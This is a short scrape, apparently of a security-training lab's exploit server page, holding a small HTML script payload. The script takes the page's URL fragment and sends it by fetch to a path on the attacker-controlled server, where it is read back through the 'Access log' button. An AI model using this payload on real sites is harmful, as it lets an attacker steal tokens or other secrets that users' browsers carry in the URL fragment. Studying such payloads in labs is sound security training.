 Body:
<script>
var lhash = location.hash.substring(1);
fetch('/mutlu?'+lhash);
</script>
</html>
Store View exploit Deliver exploit to victim Access log